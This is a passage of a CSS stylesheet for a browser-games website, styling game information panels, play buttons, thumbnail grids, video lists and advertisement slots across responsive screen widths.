    height: 600px;
    background: #FFF;
	border-radius: .3rem;
}

.container {
    margin: 0 auto 60px;
    text-align: left;
    width: 1100px;
    border-bottom: none;
    position: relative;
    padding-top: 10px;
}

.container_right {
    width: 300px;
    float: right;
    text-align: center;
    background: #2bafed;
    color: #fff;
    height:620px;
}

.container_left {
    width: 790px;
    float: left;
}

.gameinfo_top {
    width: 100%;
    height: 300px;
    float: left;
    background: #2bafed;
    color:#fff;
}

.gameinfo_top_ad {
    width: 350px;
    float: left;
    text-align: center;
}

div.gameinfo_top_information {
    float: left;
    width: 430px;
    height: 275px;
    padding: 5px 0 0 5px;
    line-height: 20px;
    color: #fff;
}

div.gameinfo_top_information{
	float: left;
	width:430px;
	height: 275px;
	padding: 5px 0 0 5px;
	line-height: 20px;
	color:#fff;
}

div.gameinfo_top_information_game{
	width:100%;
	height: 260px;
}
div.gameinfo_top_information h1{
	padding:5px 0 10px 0; 
}
div.gameinfo_top_information_game a{
	color: #fff;
	text-decoration: underline;
}
div.gameinfo_top_information_game a:hover{
	color: #fff;
	text-decoration: none;
}
div.gameinfo_top_information_playbutton{
	float: left;
	width:100%;
	height: 50px;
}
#play_btn{
	display: block;
	width: 220px;
	height: 50px;
	border: 1px solid #dadada;
	-moz-box-shadow: 0 1px 1px #f0f0f0;
	-webkit-box-shadow: 0 1px 1px #f0f0f0;
	box-shadow: 0 1px 1px #f0f0f0;
	cursor: pointer;
	text-align: center;
	margin: 0 auto;
	text-decoration: none;
	background: #24B8EA;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#24B8EA), to(#1683DC));
	background: -webkit-linear-gradient(top, #24B8EA, #1683DC);
	background: -moz-linear-gradient(top, #24B8EA, #1683DC);
	background: -o-linear-gradient(top, #24B8EA, #1683DC);
	background: -ms-linear-gradient(top, #24B8EA, #1683DC);
	line-height: 50px;
	font-size: 20px;
	color: #FFFFFF;
	border-radius: 10px;
}
#play_btn:hover{
	background: #34C8FA;
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#34C8FA), to(#2693EC));
	background: -webkit-linear-gradient(top, #34C8FA, #2693EC);
	background: -moz-linear-gradient(top, #34C8FA, #2693EC);
	background: -o-linear-gradient(top, #34C8FA, #2693EC);
	background: -ms-linear-gradient(top, #34C8FA, #2693EC);
}
div.gameinfo_middle{
	margin-top: 10px;
	width: 100%;
	height:310px;
	float: left;
	background:#2bafed;
	color:#fff;
}
div.gameinfo_middle_thumb{
	width:380px;
	height: 290px;
	float: left;
	text-align: center;
	
	padding-top:10px;
	overflow: hidden;
	padding-top:10px;
	overflow: hidden;
	font-size: 28px;
	font-weight: bold;
	text-decoration: none;	
}
div.gameinfo_middle_thumb_gamename{
	width: 300px;
	height:35px; 
	text-align: center;
	overflow: hidden;
	margin: 0 auto 0 auto;
	font-size: 14px;
	line-height: 18px;
	font-weight: bold;
}
div.gameinfo_middle_thumb img{
	width: 300px;
	height: 225px;
}
div.gameinfo_middle_ad{
	width:400px;
	
	float: left;
	text-align: center;
}

div.gameinfo_rightad{
	width: 300px;
	height:610px;
}

.outgames2 {
    width: 1100px;
    padding: 0px 10px 0 10px;
}

.outgames2 div.thumb a img {
    width: 125px;
    height: 125px;
}

.outgames2 div.thumb {
    float: left;
    margin: 5px 5px 5px 5px;
    text-align: center;
    width: 125px;
    height: 125px;
}

span.GameRating {
    background: url(../img/stars.png) 0 0px repeat-x;
    width: 80px;
    height: 16px;
    display: inline-block;
}

a.btn-play {
	display: block;
	position: absolute;
	height: 45px;
	top: 214px;
	background-color: #6dd829;
	text-align: center;
	line-height: 45px;
	font-size: 18px;
	font-weight: 600;
	color: #fff;
	text-decoration: none !important;
	z-index: auto;
	padding: 0 20px;
	min-width: 150px;
}

a.btn-play:hover {
	background-color: #57c511;
}

.panel-title {
	font-weight:600;
	margin-bottom:15px;
	font-size:14px;
}

.leftbox {
	width: 336px;
	height: 600px;
	float:left;


}

.rightbox {
	margin-left: 10px;
	width : 600px;
	height: 600px;
	float:left;
	background-color:#0fa8f1;
}

.rightAdBox{
	margin-left: 10px;
	width : 336px;
	height: 600px;
	float:left;
}

.main-container{
	width:100%;
	text-align:center;
	font-size: 0px;
	margin: 0 auto;
}
	
.main-container .thumb {
	width: 140px;
	height: 140px;
	margin: 5px;
	display: inline-block;
	*display: inline;
	*zoom: 1;
	
	_overflow: hidden;
	position: relative;
	transition: box-shadow .5s ease-out,transform .38s ease-out,opacity .2s ease-out; 
}




#RightGamesThumbDiv {
	display:none;
}

@media screen and (min-width: 1250px) {
    #game_middle {
		width:1250px;
	}
	
}

@media  screen and (min-width: 1350px) {
    #game_middle {
		width:1350px;
	}
	#RightGamesThumbDiv {
		display:block;
	}

}
.Bb {
    background-color: #009cff;
    color: #fff;
    font-size: 10px;
    letter-spacing: .01em;
    line-height: 20px;
    text-align: center;
}

.Bb2 {

    color: #fff;
    font-size: 10px;
    letter-spacing: .01em;
    line-height: 20px;
    text-align: center;
}

#Boxshadow {
	position:fixed;
	width:100%;
	background:#000;
	opacity:.9;
	left:0;
	top:0;
	z-index:1111
}
#Close {
	color:#fff;
	font-family:arial,sans-serif;
	font-size:20px;
	position:absolute;
	right:10px;
	top:10px;
	cursor:pointer
}

/***play_v2***/
.continer {
	width: 100%;
}

.content-play {
	padding-right: 436px
}


.slot {
	background: #06579f;
	border-radius: 2px;
	overflow: hidden;
	background: #1c84e329
}

.spo-home {
	padding-right: 228px
}

.spo-hm {
	position: fixed;
	top: 15px;
	right: 8px;
	width: 160px;
	height: 600px;
	padding: 10px 6px;
	padding-top: 16px;
	background: #00acee
}

.spo-hm:before {
	content: "Advertisement";
	text-transform: uppercase;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	line-height: 18px
}

.slot-left-top {
	position: absolute;
	top: 80px;
	left: 0;
	display: none
}

.slot-lt{
	display: none;
}

.slot-right-top{
	position: absolute;
	top: 80px;
	right: 0;
	width: 300px;
	height: 280px
}

.slot-rt {
	width: 300px;
	height: 250px;
}

.slot-right-bottom {
	position: absolute;
	top: 360px;
	right: 0;
	width: 300px;
	height: 630px;
	margin-top: 20px
}

.slot-rb {
	width: 300px;
	height: 600px;
}

.spo-rb-fx {
	position: fixed;
	top: 0;
	right: initial
}

.game-intro {
	height: 90px;
	font-size: 13px;
	line-height: 21px;
	border-bottom-left-radius: 6px;
	border-bottom-right-radius: 6px;
	overflow: hidden;
	background-color: #fff;
	text-align: center;
	padding-top: 10px;
}

.slot-mid {
	height: 110px;
	margin: 20px 0;

	background-repeat: no-repeat;
	background-position: 0 center;
	text-align: center
}

.slot-mid div {
	height: 100%;
	text-align: center;
	min-width: 728px
}

.spo-roll-r .slot-right-top{
	display: none!important
}

.spo-roll-r .slot-right-bottom {
	top: 0
}


.post {
	width: 10.3%;
	margin: 0 .2% 8px;
	display: inline-block;
	text-align: center;
	position: relative
}
.post a {
	position: relative;
	width: 100%;
	height: 100%;
	display: inline-block;
	border-radius: 10px;
	background: #fff
}

.post a:after {
	content: "";
	display: block;
	padding-top: 100%
}

.post a:before {
	content: "";
	border: 2px solid #fff;
	border-radius: 10px;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	z-index: 9
}

.post a:hover a {
	background: #fc0
}

.post a:hover:before,.post-featured a:before {
	border-color: #fc0
}

.post img {
	width: 100%;
	height: 100%;
	border-radius: 10px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	color: #fff
}

.post-name {
	position: absolute;
	bottom: 2px;
	left: 2px;
	display: none;
	background: #fc0;
	color: #fff;
	text-indent: .5em;
	width: 96%;
	border-radius: 0 0 7px 7px
}

a .post-name {
	display: block;
	background: 0;
	color: #fff;
	font-size: 20px;
	top: 50%;
	margin-top: -25%;
	word-break: break-all;
	vertical-align: middle;
	height: 46%;
	overflow: hidden;
	font-weight: 400;
	text-transform: capitalize
}

a:hover .post-name {
	position: absolute;
	top: auto;
	bottom: 0;
	right: 0;
	left: 0;
	width: auto;
	height: auto;
	line-height: 18px;
	overflow: hidden;
	border-radius: 0 0 7px 7px;
	text-indent: 0;
	font-size: 14px;
	display: block!important;
	padding: 5px 6px 6px;
	z-index: 3;
	transition: .08s,font-size 0s,font-weight 0s;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#BF000000, endColorstr=#BF000000);
	background-color: rgba(0, 0, 0, .7);
	color:#decaff;
}

.common-box {
	position: relative;
	background: #00acee;
	border-radius: 6px;
	margin-bottom: 20px
}

.game-container {
	position: relative;
	height: 380px
}

.box-content {
	position: relative;
	padding-left: 98px
}

.similar-games {
	padding: 8px 0 0;
	text-align: center
}

.similar-games .post {
	width: 13.3%;
	margin-bottom: 5px
}

.box-header {
	height: 36px;
	border-bottom: 1px dotted #035193;
	overflow: hidden
}

.box-header h2 {
	position: relative;
	font-size: 16px;
	color: #fff;
	border-left: solid 4px #ffda19;
	text-indent: 9px;
	text-transform: capitalize;
	margin: 10px 10px 5px;
	overflow: hidden
}

.box-left {
	position: absolute;
	left: 0;
	width: 98px;
	height: 100%;
	overflow: hidden
}


.side-list {
	text-align: center;
	padding-top: 3px;
	height: 100%
}

.side-list li {
	display: inline-block;
	width: 79%;
	border-radius: 18px;
	margin: 3px 0;
	overflow: hidden;
	box-shadow: 0 6px 28px 0 rgba(0,0,0,.16)
}

.side-list a {
	position: relative;
	height: 98%;
	display: block;
	overflow: hidden;
	border: solid 1px #fff;
	border-radius: 18px;
	cursor: pointer;
	background: #6fcdf1
}

.side-list a:after {
	content: "";
	display: block;
	padding-top: 100%
}

.side-list-h a:after {
	content: "";
	display: block;
	padding-top: 101%
}

.side-list img,.side-list span {
	height: 100%;
	position: absolute;
	left: 0;
	top: 0
}

.side-list img {
	width: 100%;
	z-index: 8
}

.side-list span {
	display: none;
	top: auto;
	bottom: 0;
	right: 0;
	height: auto;
	padding: 1px 4px 3px;
	word-break: break-all;
	overflow: visible;
	vertical-align: middle;
	overflow: hidden;
	background: #fc0;
	color: #035193;
	font-size: 13px;
	z-index: 9
}

.side-list li a:hover span {
	display: block
}


.game-expand {
	height: 480px!important
}

.game-expand .side-list li {
	width: 86.8%!important
}


.more-about {
	padding: 5px 12px 12px;
	line-height: 26px;
	text-align: justify;
	font-size: 14px;
	color: #003d71
}

.more-about-list li {
	list-style: none;
	margin-bottom: 5px
}

.more-about-list li b {
	margin-right: 5px;
	text-align: left;
	display: inline-block
}

.more-about-tags {
	margin: 12px 0
}

.more-about-tags li {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 8px
}

.more-about-tags a {
	display: block;
	height: 26px;
	line-height: 26px;
	padding: 0 8px;
	border: solid 2px #8fe0ff;
	border-radius: 20px;
	color: #035193;
	transition: .2s;
	background: #30c5fe;
	text-transform: capitalize
}

.more-about-tags a:hover {
	background: #f06e00;
	color: #fff;
	border-color: #fff
}

.video-container {
	overflow: hidden;
	border-bottom-right-radius: 6px;
	height: 360px
}

img {
	border: 0;
}
* {
	margin: 0;
	padding: 0
}


.game-name {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	padding-left: 20px;
	width: 50%;
	line-height: 35px
}

.common-box-game .box-header {
	border-bottom-style: none;
}


.video-item {
	width: 31%;
	margin: 0 .4% 8px;
	display: inline-block;
	text-align: center;
	position: relative;
	*zoom: 1;
	_overflow: hidden;
}

.video-item a {
	position: relative;
	width: 100%;
	height: 70%;
	display: inline-block;
	border-radius: 10px;
	color: #fff;
	text-decoration:none;
}

.video-item img {
	width: 100%;
	height: 70%;
	border-radius: 10px;

	color: #fff
}

.video-item:hover {
	background: #24bdff;
	transform: scale(1.036)
}

.VideoLength {
	position: absolute;
	bottom: 0;
	right: 5px;
	background-color: rgba(6,6,6,.6);
	color: #fff;
	width: 40px;
	height: 20px;
	line-height: 20px;
	text-align: center;
}


@media screen and (max-width:1290px),screen and (min-width:1500px) {


	.content {
		margin-left: 10px;
		padding-top: 60px
	}

	.content-play {
		padding-top: 20px
	}

	.slot-mid {
		margin-left: 0!important
	}

	.spo-home .spo-hm {
		top: 60px
	}
}

@media screen and (max-width:1500px) and (min-width:1290px) {

	.content {
		margin-left: 5px;
		margin-right: 5px;
		padding-top: 60px
	}

	.content-play {
		padding-top: 20px
	}

	.slot-mid {
		margin-left: 0!important
	}

	.spo-home .spo-hm {
		top: 60px
	}

	.slot-right-top, .slot-right-bottom {
		display: block
	}

	.slot-rt, .slot-rb {
		display: block;
	}

	.content-play {
		padding-left: 230px;
		padding-right: 370px
	}

	.slot-left-top {
		display: block;
		width: 160px;
		height: 620px;
		margin-top: 0
	}

	.slot-lt {
		display: block;
		width: 160px;
		height: 600px;
		margin: 0;
		padding: 0;
	}

	.slot-right-bottom {
		display: block;
		width: 300px
	}

	.slot-rb {
		display: block;
		width: 300px;
	}

	.nav-top-important .slot-mid-t {
		display: block
	}

	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}
}

@media screen and (max-width:1376px) {

}

@media screen and (max-width:1290px) {
	.nav-top .nav {
		text-align: left
	}

	.game-container {
		height: 328px
	}

	.side-list li {
		width: 75%
	}

	.game-expand .side-list li {
		width: 75%;
		height: 14.5%
	}

	.spo-hm {
		position: absolute;
		top: 60px
	}
}

@media screen and (max-width:1124px) {


	.content-play {
		padding-right: 266px
	}

	.page-play .content {
		margin-left: 2px;
		margin-right: 2px
	}

	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}

	.slot-right-top{
		display: none
	}

	.slot-rt {
		display: none;
	}

	.slot-right-bottom {
		width: 160px;
		top: 80px;
		margin-top: 0
	}

	.slot-rb {
		width: 160px;
	}

	.slot-mid {
		background-position: left center
	}

}

@media screen and (max-width:900px) {

	.video-container {
		padding-left: 0
	}

	.video-container .box-left {
		display: none
	}

	.slot-mid div {
		min-width: initial
	}

	.slot-mid {
		min-height: 110px;
		height: initial
	}
}

@media screen and (max-width:808px) {
	.slot-right-bottom {
		display: none
	}

	.slot-rb {
		display: none;
	}
	.page-play .content {
		margin-left: 5px;
		margin-right: 5px
	}

	.content-play {
		padding-right: 0
	}

}

@media screen and (max-width:750px) {

}

@media screen and (max-width:658px) {

	.similar-games .post {
		width: 18.8%
	}


	.video-container {
		height: 380px!important
	}

	.slot-mid-t {
		_display: none;
		margin-top: 0
	}

	.slot-mid {
		padding-left: 0;
		background-image: none
	}
}

@media screen and (max-width:488px) {


	.common-box {
		border-radius: 6px!important;
		overflow: hidden
	}

	.slot-mid {
		position: relative;
		overflow: initial;
		margin: 30px 0 20px
	}
	.similar-games .post {
		width: 23.5%
	}

	.similar-games .post:nth-last-child(-n+3) {
		display: none
	}
	.slot-mid:before {
		content: "Advertisement";
		position: absolute;
		left: 0;
		right: 0;
		top: -18px;
		color: #adcbe5;
		font-size: 12px;
		text-transform: uppercase;
		font-family: cursive,arial
	}

	.slot-mid-t {
		display: block;
		margin: 8px 0 20px;
		min-height: 250px
	}


	.video-container {
		height: 320px!important
	}
}

@media screen and (max-width:328px) {
	.similar-games .post {
		width: 23.5%
	}
}

@media screen and (min-width:1500px) {


	.page-play .content {
		padding-left: 296px
	}

	.slot-left-top {
		display: block;
		width: 160px;
		height: 600px
	}

	.slot-lt {
		display: block;
		width: 160px;
		height: 600px;
		margin: 0;
		padding: 0;
	}
}

@media screen and (min-width:1500px) and (max-width:1590px) {
	.game-container {
		padding-left: 0
	}

	.game-container .box-left {
		display: none
	}
}

@media screen and (min-width:1750px) {


	.page-play .content {
		padding-left: 436px
	}

	.slot-left-top {
		display: block;
		width: 300px;
		height: 600px
	}

	.slot-lt {
		display: block;
		width: 300px;
		height: 600px;
		margin: 0;
		padding: 0;
	}

}
@media screen and (max-height:650px) and (max-width:800px) {
	.game-container {
		height: 360px
	}


}

@media screen and (min-height:800px) {
	.game-container,.video-container {
		height: 480px
	}

}

@media screen and (min-height:950px) and (min-width:1500px) {
	.game-container,.video-container {
		height: 500px!important
	}
}